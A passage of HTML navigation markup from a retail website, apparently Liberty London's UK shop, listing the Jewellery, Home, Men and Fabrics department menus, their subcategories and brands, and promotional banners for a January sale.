        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
